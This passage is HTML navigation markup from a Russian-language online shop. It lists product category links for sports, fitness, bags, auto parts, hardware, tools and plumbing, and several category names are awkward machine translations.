												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-скалолазание">скалолазание</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-дельтапланеризм-и-прыжки-с-парашютом">Дельтапланеризм и прыжки с парашютом</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-каноэ-и-водные-виды-спорта">Каноэ и водные виды спорта</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-охота-и-стрельба">Охота и стрельба</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-катание-на-велосипеде">Катание на велосипеде</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-зимние-виды-спорта-и-мероприятия">Зимние виды спорта и мероприятия</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-конныи-спорт">Конный спорт</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-гольф">Гольф</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-игры-на-открытом-воздухе">Игры на открытом воздухе</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-kitebuggying">Kitebuggying</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-скутеры">Скутеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-гидратационные-пакеты-и-сумки">Гидратационные пакеты и сумки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-инлаин-и-катание-на-роликах">Инлайн и катание на роликах</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-рыбная-ловля">Рыбная ловля</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-скеитбординг">Скейтбординг</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 64724">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/физические-упражнения-и-фитнес">Физические упражнения и фитнес</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-вспомогательные-ролики">Вспомогательные ролики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-баланс-тренажеры">Баланс тренажеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-скамьи-для-упражнении">Скамьи для упражнений</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-пуш-ап-бары">Пуш-ап бары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-фиксированные-бары-с-параллелями">Фиксированные бары с параллелями</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-реакционные-шары">Реакционные шары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-швеицарские-шарики">Швейцарские шарики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-кардио">Кардио</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-коврики-для-тренажеров">Коврики для тренажеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-комплекты-тренажеров-и-оборудования">Комплекты тренажеров и оборудования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-секундомеры">Секундомеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-пены-клинья">Пены клинья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-ручные-упражнения">Ручные упражнения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-эластичные-ленты">Эластичные ленты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-висячие-ленты">Висячие ленты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-гиревои-спорт">Гиревой спорт</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-лекарственные-шарики">Лекарственные шарики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-парашюты-для-скорости-и-сопротивления">Парашюты для скорости и сопротивления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-вибрационные-платформы">Вибрационные платформы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-отражатели-и-защитные-фонари-для-спорта">Отражатели и защитные фонари для спорта</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-брюшные-колеса-и-ролики">Брюшные колеса и ролики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-пенные-ролики">Пенные ролики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-взвешенная-одежда">Взвешенная одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-аэробные-шаги">Аэробные шаги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-инверсионные-таблицы-и-системы">Инверсионные таблицы и системы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-иога-и-пилатес">Йога и пилатес</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 64724">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/комнатные-игры">Комнатные игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-бильярд">Бильярд</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-боулинг">Боулинг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-аэрохоккеи">Аэрохоккей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-дартс-игры">Дартс игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-стол-шаффлборд">Стол шаффлборд</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-игровые-столы">Игровые столы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-foosball">Foosball</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-настольныи-теннис">Настольный теннис</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/багажные-аксессуары">Багажные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-ручки-для-багажа">Ручки для багажа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-защитные-чехлы-для-рюкзаков">Защитные чехлы для рюкзаков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-дорожные-сумки">Дорожные сумки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-вкладыши-и-пены-для-водонепроницаемых-коробок">Вкладыши и пены для водонепроницаемых коробок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-багажные-бирки">Багажные бирки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-организаторы-упаковки">Организаторы упаковки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-туристические-бутылки-и-контеинеры">Туристические бутылки и контейнеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки-багажные-стоики">Багажные стойки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/наплечные-сумки">Наплечные сумки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/водонепроницаемые-ящики">Водонепроницаемые ящики</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-для-пеленок">Сумки для пеленок</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/косметички">Косметички</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/портфели">Портфели</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/туристические-рюкзаки">Туристические рюкзаки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/рюкзаки">Рюкзаки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/папки">Папки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/косметика-и-гигиенические-пакеты">Косметика и гигиенические пакеты</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-для-покупок">Сумки для покупок</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/мешки">мешки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68043">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-для-защиты-одежды">Сумки для защиты одежды</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68947">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/автозапчасти-и-аксессуары">Автозапчасти и аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-хранение-и-погрузка-автомобилеи">Хранение и погрузка автомобилей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-автомобильная-электроника">Автомобильная электроника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-техническое-обслуживание--уход-и-украшение-для-автомобилеи">Техническое обслуживание, уход и украшение для автомобилей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-авиационные-запчасти-и-аксессуары">Авиационные запчасти и аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-запчасти-и-аксессуары-для-лодок">Запчасти и аксессуары для лодок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-автозапчасти">Автозапчасти</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-безопасность-автомобиля">Безопасность автомобиля</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68947">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства">Транспортные средства</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-судно">судно</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-самолет">Самолет</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти-наземныи-транспорт">Наземный транспорт</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-аксессуары">Аппаратные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-катушки">Катушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-выглядит-рычаги-и-фиксаторы">Выглядит рычаги и фиксаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-выдвижные-ящики">Выдвижные ящики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-опорные-плиты-для-постов">Опорные плиты для постов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-цепи--тросы-и-тросы">Цепи, тросы и тросы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сваи-почвы">Сваи почвы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-шарниры">Шарниры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-комплектующие-для-встроенных-шкафов">Комплектующие для встроенных шкафов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сигнальные-полосы-и-изоляционные-ленты">Сигнальные полосы и изоляционные ленты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фильтры-и-экраны">Фильтры и экраны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-крючки--пряжки-и-застежки">Крючки, пряжки и застежки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-металлические-литеиные-формы">Металлические литейные формы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-газовые-шланги">Газовые шланги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-холст">холст</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пневматические-шланги">Пневматические шланги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-смазочные-шланги">Смазочные шланги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пружины">пружины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-одеяла-и-одеяла-для-транспорта-и-звукоизоляции">Одеяла и одеяла для транспорта и звукоизоляции</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-защитные-ткани-для-ремонта">Защитные ткани для ремонта</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-бетонные-формы">Бетонные формы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аппаратные-винты">Аппаратные винты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-штифты-и-стержни">Штифты и стержни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-державки">державки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-колесики">Колесики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-настенные-кронштеины">Настенные кронштейны</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-инструментов">Аксессуары для инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-режущие-принадлежности">Режущие принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-мотыг-и-кирок">Аксессуары для мотыг и кирок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сварочные-аксессуары">Сварочные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-измерительных-инструментов-и-датчиков">Аксессуары для измерительных инструментов и датчиков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-принадлежности-для-рисования">Принадлежности для рисования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-паяльников">Аксессуары для паяльников</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-буровые-принадлежности">Буровые принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пескоструиные-аксессуары">Пескоструйные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-фаилеров">Аксессуары для файлеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-фонареи">Аксессуары для фонарей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-шлифовальные-принадлежности">Шлифовальные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-топоров">Аксессуары для топоров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-молотков">Аксессуары для молотков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-угловых-шлифовальных-машин">Аксессуары для угловых шлифовальных машин</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-винтов">Аксессуары для винтов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пила-аксессуары">Пила аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-роутеров">Аксессуары для роутеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-зарядные-устроиства-для-электроинструментов">Зарядные устройства для электроинструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аккумуляторы-для-электроинструментов">Аккумуляторы для электроинструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструментальные-кабельные-клинья">Инструментальные кабельные клинья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ремни-безопасности-для-инструментов">Ремни безопасности для инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-шаблоны">Шаблоны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-клин-инструменты">Клин инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-лезвия-для-инструментов">Лезвия для инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-промышленныи-зажим">Промышленный зажим</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-смесители">Смесители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-намагничивающие-и-размагничивающие">Намагничивающие и размагничивающие</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-держатели-инструментов">Держатели инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-розетки-для-инструментов">Розетки для инструментов</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/отопление--вентиляция--кондиционирование">Отопление, вентиляция, кондиционирование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-управления">управления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сушильныи-фильтр">Сушильный фильтр</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-воздушные-каналы">Воздушные каналы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-вентс-и-дымоходы">Вентс и дымоходы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-насосы">Аппаратные насосы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-дренажные--канализационные-и-сточные-насосы">Дренажные, канализационные и сточные насосы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-вспомогательные-насосы">Вспомогательные насосы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-насосы-для-бассеинов--фонтанов-и-озер">Насосы для бассейнов, фонтанов и озер</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ирригационные--поливочные-и-бустерные-насосы">Ирригационные, поливочные и бустерные насосы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-насосы-и-колодезная-система">Насосы и колодезная система</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-бытовые-насосы">Бытовые насосы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/замки-и-ключи">Замки и ключи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ключевые-обложки">Ключевые обложки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-замки-и-защелки">Замки и защелки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сырые-ключи">Сырые ключи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-системы-блокировки-карт">Системы блокировки карт</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/заборы-и-барьеры">Заборы и барьеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-барьеры-безопасности-и-контроля-толпы">Барьеры безопасности и контроля толпы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фурнитура-для-ворот-и-перил">Фурнитура для ворот и перил</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-заборы">Заборы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-опушки-и-опушки-садов">Опушки и опушки садов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ворота">ворота</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сетки-панели">Сетки панели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фермы">Фермы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-забор-постов">Забор постов</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/строительные-расходные-материалы">Строительные расходные материалы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-клеи-и-клеи-для-метизов">Клеи и клеи для метизов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-расходные-материалы-для-кладки">Расходные материалы для кладки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-расходные-материалы-для-покраски">Расходные материалы для покраски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-штукатурные-и-стеновые-ремонтные-составы">Штукатурные и стеновые ремонтные составы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-измерительная-лента">Измерительная лента</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сварочныи-материал">Сварочный материал</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-смазочные-материалы">смазочные материалы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-химикалии">химикалии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-грунтовка-для-пвх">Грунтовка для ПВХ</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-растворители--смывки-и-разбавители">Растворители, смывки и разбавители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ограждения-и-уплотнения">Ограждения и уплотнения</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/водопровод">водопровод</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-распределение-и-фильтрация-воды">Распределение и фильтрация воды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сантехнические-установки">Сантехнические установки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сантехнические-соединения-и-соединения">Сантехнические соединения и соединения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-шланги-и-питающие-линии">Шланги и питающие линии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ремонтные-комплекты-сантехники">Ремонтные комплекты сантехники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сантехника-и-фитинги">Сантехника и фитинги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-выравниватели-воды">Выравниватели воды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-хорошо-поставляет">Хорошо поставляет</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сантехнические-трубы">Сантехнические трубы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-таимеры-воды">Таймеры воды</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/топливные-контеинеры-и-баки">Топливные контейнеры и баки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/инструменты">инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-точилки">Точилки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-плоскогубцы">Плоскогубцы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-плоскогубцы">Плоскогубцы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-зажимы-для-инструментов">Зажимы для инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-наковальни">наковальни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пиломатериалы-эстакады">Пиломатериалы эстакады</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-автомобили-и-тачки">Автомобили и тачки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-гаечные-ключи">Гаечные ключи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-отвертка">Отвертка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ключи-гаечные-и-ударные">Ключи гаечные и ударные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-гаиковерты">гайковерты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-уплотнители">Уплотнители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ключи-инструментальные">Ключи инструментальные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-наборы-инструментов">Наборы инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-компрессоры">Компрессоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-резцы">Резцы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-дроворезы">Дроворезы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-трубогибочные-машины">Трубогибочные машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фильтр-для-слива-масла">Фильтр для слива масла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-лестницы-и-строительные-леса">Лестницы и строительные леса</a></li>
											
